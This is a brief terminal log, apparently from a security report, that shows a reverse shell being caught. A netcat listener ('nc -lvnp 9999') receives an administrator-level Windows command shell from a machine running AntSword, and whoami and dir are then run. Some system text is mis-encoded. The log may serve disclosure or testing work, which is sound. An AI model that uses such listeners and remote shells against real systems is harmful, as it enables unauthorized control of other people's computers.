 root@culin-virtual-machine:/var/www/html# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.3.167 12248
Microsoft Windows [�汾 10.0.19044.3086]
(c) Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Downloads\AntSword>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Downloads\AntSword>whoami
whoami
desktop-730glv5\administrator
C:\Users\Administrator\Downloads\AntSword>dir
dir
Volume in drive C is Win 10 Pro x64
Volume Serial Number is 3A3A-5C81
Directory of C:\Users\Administrator\Downloads\AntSword
2018-08-26  12:44    <DIR>          .
2018-08-26  12:44    <DIR>          ..
2018-08-25  16:06        85,126,656 AntSword.exe
2018-08-25  16:06                15 content_resources_200_percent.pak
2018-08-25  16:06         9,670,570 content_shell.pak
2018-08-25  16:06         4,173,928 d3dcompiler_47.dll
2018-08-25  16:06         2,258,944 ffmpeg.dll
2018-08-25  16:06        10,127,152 icudtl.dat
2018-08-25  16:06            94,720 libEGL.dll
2018-08-25  16:06         2,825,728 libGLESv2.dll
2018-08-25  16:06             1,102 LICENSE
2018-08-25  16:06    <DIR>          locales
2018-08-25  16:06           415,490 natives_blob.bin
2018-08-25  16:06        16,010,240 node.dll
2023-07-23  20:33    <DIR>          resources
2018-08-25  16:06           662,124 snapshot_blob.bin